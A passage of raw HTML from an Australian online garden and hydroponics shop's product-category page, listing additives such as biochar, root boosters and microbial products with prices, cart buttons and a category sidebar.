<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="15.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Additives,Friendly Bacteria"></square-placement></a><a href="?add-to-cart=10948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10948" data-product_sku="" aria-label="Add to cart: &ldquo;SOS Liquid Biochar 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;SOS Liquid Biochar 250ml&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10948" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-10953 status-publish last instock product_cat-aditives product_cat-growth-hormones product_cat-additives product_cat-foliar-sprays product_cat-pure-organic-nutrients product_cat-global-gardening product_cat-pests-diseases product_cat-rare-and-exotic-plant-needs product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_cat-propagation product_tag-biosmoke product_tag-bio-smoke product_tag-sos-bio-smoke product_tag-biochar product_tag-sos-biochar has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/sos-pure-biosmoke-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-300x300.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-380x380.png 380w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1-100x100.png 100w, https://www.nutriflo.com.au/wp-content/uploads/2023/12/BiOSMOKE-1L-1-500x500-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SOS Pure Biosmoke 250ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="22.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Growth &amp; Bud Growth helpers,Additives,Foliar Sprays,Pure Organic Range,Global Gardening,Pests &amp; Diseases,Rare and Exotic Plant needs,Root Zone / Foliar spray / friendly Bacteria &amp; Hormones,Propagation"></square-placement></a><a href="?add-to-cart=10953" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10953" data-product_sku="" aria-label="Add to cart: &ldquo;SOS Pure Biosmoke 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;SOS Pure Biosmoke 250ml&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10953" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7653 status-publish first instock product_cat-the-root-zone product_cat-pesticides product_cat-pests-diseases product_cat-feed-line-cleaners product_tag-tanlin product_tag-cx-tanlin-drops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/tanlin-drops-20ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/12/CX-Tanlin-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/12/CX-Tanlin-1-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/12/CX-Tanlin-1-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/12/CX-Tanlin-1-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/12/CX-Tanlin-1-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/12/CX-Tanlin-1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">TaNliN Drops   20ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="36.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="the root zone,Pesticides,Pests &amp; Diseases,feed line cleaners / sterilisers"></square-placement></a><a href="?add-to-cart=7653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7653" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7653" data-product_sku="" aria-label="Add to cart: &ldquo;TaNliN Drops   20ml&rdquo;" rel="nofollow" data-success_message="&ldquo;TaNliN Drops   20ml&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7653" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7325 status-publish instock product_cat-flairform product_cat-root-growth-repair product_cat-aditives product_tag-roots product_tag-flair-form-roots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/flair-form-roots/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="135" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/09/ffroots-135x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Flair Form Roots</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="40.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Flairform,Root Zone Growth &amp; repair,Aditives"></square-placement></a><a href="?add-to-cart=7325" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7325" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7325" data-product_sku="" aria-label="Add to cart: &ldquo;Flair Form Roots&rdquo;" rel="nofollow" data-success_message="&ldquo;Flair Form Roots&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7325" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6496 status-publish last instock product_cat-root-growth-repair product_cat-cloning-aids product_cat-aditives product_cat-whg-aditives product_cat-propagation product_tag-clone product_tag-seed has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/seed-clone-liquid-science-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="154" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/05/sc-154x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Seed &#038; Clone starter   Liquid science   (250ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="20.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Cloning Aids,Aditives,WHG,Propagation"></square-placement></a><a href="?add-to-cart=6496" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6496" data-product_sku="" aria-label="Add to cart: &ldquo;Seed &amp; Clone starter   Liquid science   (250ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;Seed &amp; Clone starter   Liquid science   (250ml)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6496" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6251 status-publish first instock product_cat-root-growth-repair product_cat-aditives product_cat-whg-aditives product_cat-root-zone-foliar-spray-freindly-bacteria-hormones has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/microbial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/micro.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Microbial</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;40.00.</span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="40.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Aditives,WHG,Root Zone / Foliar spray / friendly Bacteria &amp; Hormones"></square-placement></a><a href="?add-to-cart=6251" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6251" data-product_sku="" aria-label="Add to cart: &ldquo;Microbial&rdquo;" rel="nofollow" data-success_message="&ldquo;Microbial&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6251" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6228 status-publish instock product_cat-root-growth-repair product_cat-grow-hard-australia-aditives product_cat-foliar-sprays product_cat-aditives product_tag-revived product_tag-grow-hard product_tag-plant-boost has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/grow-hard-revived/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/05/growhardrevived1lupdate-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/05/growhardrevived1lupdate-300x300.webp 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/growhardrevived1lupdate-150x150.webp 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/growhardrevived1lupdate-380x380.webp 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/05/growhardrevived1lupdate-100x100.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Grow Hard Australia &#8211; Revived</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="25.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Grow Hard Australia,Foliar Sprays,Aditives"></square-placement></a><a href="?add-to-cart=6228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6228" data-product_sku="" aria-label="Add to cart: &ldquo;Grow Hard Australia - Revived&rdquo;" rel="nofollow" data-success_message="&ldquo;Grow Hard Australia - Revived&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6228" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5322 status-publish last instock product_cat-aditives product_cat-root-growth-repair product_cat-pests-diseases product_cat-house-garden-aditives has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/algen-extract/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/House-Garden-Algen_grande-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/House-Garden-Algen_grande-300x300.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/House-Garden-Algen_grande-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/House-Garden-Algen_grande-380x380.png 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/House-Garden-Algen_grande-100x100.png 100w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/House-Garden-Algen_grande.png 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">House &#038; Garden  Algen Extract</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[50,84]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Aditives,Root Zone Growth &amp; repair,Pests &amp; Diseases,House &amp; Garden"></square-placement></a><a href="https://www.nutriflo.com.au/product/algen-extract/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5322" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5322" data-product_sku="" aria-label="Select options for &ldquo;House &amp; Garden  Algen Extract&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5322" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5104 status-publish first instock product_cat-root-growth-repair product_cat-friendly-bacteria product_cat-canna-aditives product_tag-bioboost has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/bio-boost/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/bioboost.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canna Bio Boost 1Ltr (special order)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="165.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Friendly Bacteria,Additives - Canna"></square-placement></a><a href="?add-to-cart=5104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5104" data-product_sku="" aria-label="Add to cart: &ldquo;Canna Bio Boost 1Ltr (special order)&rdquo;" rel="nofollow" data-success_message="&ldquo;Canna Bio Boost 1Ltr (special order)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5104" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5071 status-publish instock product_cat-root-growth-repair product_cat-growth-hormones product_cat-cloning-aids product_cat-aditives product_cat-hy-gen-aditives has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/omegazyme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/omega.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hy-gen  Omegazyme</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[49,169]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Growth &amp; Bud Growth helpers,Cloning Aids,Aditives,Hy-Gen"></square-placement></a><a href="https://www.nutriflo.com.au/product/omegazyme/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5071" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5071" data-product_sku="" aria-label="Select options for &ldquo;Hy-gen  Omegazyme&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5071" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5047 status-publish last instock product_cat-root-growth-repair product_cat-aditives product_cat-hy-gen-aditives product_cat-hy-gen product_tag-hy-gen product_tag-humiboosta product_tag-roots has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/humiboosta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2020/10/humi2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/10/humi2.png 300w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/humi2-150x150.png 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/10/humi2-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hy-Gen Humiboosta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[29,86]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Root Zone Growth &amp; repair,Aditives,Hy-Gen"></square-placement></a><a href="https://www.nutriflo.com.au/product/humiboosta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5047" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5047" data-product_sku="" aria-label="Select options for &ldquo;Hy-Gen Humiboosta&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5047" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="btm_cnt">
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></section>
<div id="secondary" class="widget-area" role="complementary">
	<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Product categories</span></h2><ul class="product-categories"><li class="cat-item cat-item-1666"><a href="https://www.nutriflo.com.au/product-category/mushroom-kits-and-suplies/">Mushroom Kits and suplies</a></li>
<li class="cat-item cat-item-1704"><a href="https://www.nutriflo.com.au/product-category/ac-infinity/">AC Infinity</a></li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://www.nutriflo.com.au/product-category/nutrients/">Nutrients</a><ul class='children'>
<li class="cat-item cat-item-1769"><a href="https://www.nutriflo.com.au/product-category/nutrients/athena/">Athena</a></li>
<li class="cat-item cat-item-1784"><a href="https://www.nutriflo.com.au/product-category/nutrients/growhard-australia/">GrowHard Australia</a></li>
<li class="cat-item cat-item-1288"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-house/">Green House</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-focus-range/">GT Focus Range</a></li>
<li class="cat-item cat-item-739"><a href="https://www.nutriflo.com.au/product-category/nutrients/cyco-platnum/">Cyco Platnum</a></li>
<li class="cat-item cat-item-744"><a href="https://www.nutriflo.com.au/product-category/nutrients/hy-gen/">Hy-Gen</a></li>
<li class="cat-item cat-item-817"><a href="https://www.nutriflo.com.au/product-category/nutrients/ionic/">Ionic</a></li>
<li class="cat-item cat-item-820"><a href="https://www.nutriflo.com.au/product-category/nutrients/optimum/">OPtimum</a></li>
<li class="cat-item cat-item-821"><a href="https://www.nutriflo.com.au/product-category/nutrients/bio-diesel/">Nutrients - Bio Diesel</a></li>
<li class="cat-item cat-item-822"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-planet/">Green Planet</a></li>
<li class="cat-item cat-item-823"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-deam/">Green Deam</a></li>
<li class="cat-item cat-item-824"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-coco/">GT Coco</a></li>
<li class="cat-item cat-item-826"><a href="https://www.nutriflo.com.au/product-category/nutrients/ozi-magic-grow-juice/">Ozi Magic Grow Juice</a></li>
<li class="cat-item cat-item-831"><a href="https://www.nutriflo.com.au/product-category/nutrients/nutriflo/">Nutriflo</a></li>
<li class="cat-item cat-item-836"><a href="https://www.nutriflo.com.au/product-category/nutrients/house-garden/">House &amp; Garden</a></li>
<li class="cat-item cat-item-837"><a href="https://www.nutriflo.com.au/product-category/nutrients/canna/">Nutrients - Canna</a></li>
<li class="cat-item cat-item-844"><a href="https://www.nutriflo.com.au/product-category/nutrients/professors-own/">Professor's Own</a></li>
<li class="cat-item cat-item-858"><a href="https://www.nutriflo.com.au/product-category/nutrients/rock-fusion/">Rock Fusion</a></li>
<li class="cat-item cat-item-877"><a href="https://www.nutriflo.com.au/product-category/nutrients/liquid-measuring-equipment-nutrients/">Liquid Measuring Equipment</a></li>
<li class="cat-item cat-item-953"><a href="https://www.nutriflo.com.au/product-category/nutrients/nulife/">Nulife</a></li>
<li class="cat-item cat-item-959"><a href="https://www.nutriflo.com.au/product-category/nutrients/thc/">THC</a></li>
<li class="cat-item cat-item-986"><a href="https://www.nutriflo.com.au/product-category/nutrients/chilli-focus/">chilli focus</a></li>
</ul>
</li>
<li class="cat-item cat-item-1403 cat-parent"><a href="https://www.nutriflo.com.au/product-category/aditives/">Aditives</a><ul class='children'>
<li class="cat-item cat-item-1521"><a href="https://www.nutriflo.com.au/product-category/aditives/isn-aditives/">ISN</a></li>
<li class="cat-item cat-item-1595"><a href="https://www.nutriflo.com.au/product-category/aditives/plant-mechanics/">Plant Mechanics</a></li>
<li class="cat-item cat-item-1600"><a href="https://www.nutriflo.com.au/product-category/aditives/dr-greenthumbs/">Dr. Greenthumbs</a></li>
<li class="cat-item cat-item-1773"><a href="https://www.nutriflo.com.au/product-category/aditives/athena-aditives/">Athena</a></li>
<li class="cat-item cat-item-1789"><a href="https://www.nutriflo.com.au/product-category/aditives/grow-hard-australia-aditives/">Grow Hard Australia</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.nutriflo.com.au/product-category/aditives/high-powered-organics-aditives/">High Powered Organics</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.nutriflo.com.au/product-category/aditives/flairform/">Flairform</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.nutriflo.com.au/product-category/aditives/bio-deisel/">Bio Deisel</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.nutriflo.com.au/product-category/aditives/cyco-aditives/">Cyco</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.nutriflo.com.au/product-category/aditives/hy-gen-aditives/">Hy-Gen</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.nutriflo.com.au/product-category/aditives/rock/">Rock</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.nutriflo.com.au/product-category/aditives/green-planet-aditives/">Green Planet</a></li>
<li class="cat-item cat-item-1414"><a href="https://www.nutriflo.com.au/product-category/aditives/global-gardening/">Global Gardening</a></li>
<li class="cat-item cat-item-1415"><a href="https://www.nutriflo.com.au/product-category/aditives/thc-aditives/">THC</a></li>
<li class="cat-item cat-item-1417"><a href="https://www.nutriflo.com.au/product-category/aditives/whg-aditives/">WHG</a></li>
<li class="cat-item cat-item-1418"><a href="https://www.nutriflo.com.au/product-category/aditives/growth-tech/">Growth Tech.</a></li>
<li class="cat-item cat-item-1422"><a href="https://www.nutriflo.com.au/product-category/aditives/house-garden-aditives/">House &amp; Garden</a></li>
<li class="cat-item cat-item-1423"><a href="https://www.nutriflo.com.au/product-category/aditives/canna-aditives/">Additives - Canna</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.nutriflo.com.au/product-category/aditives/green-house-aditives/">Green House</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.nutriflo.com.au/product-category/aditives/super-thrive/">Super Thrive</a></li>
<li class="cat-item cat-item-1431"><a href="https://www.nutriflo.com.au/product-category/aditives/nulife-aditives/">Nulife</a></li>
<li class="cat-item cat-item-1472"><a href="https://www.nutriflo.com.au/product-category/aditives/stealth-gardens/">Stealth Gardens</a></li>
</ul>
</li>
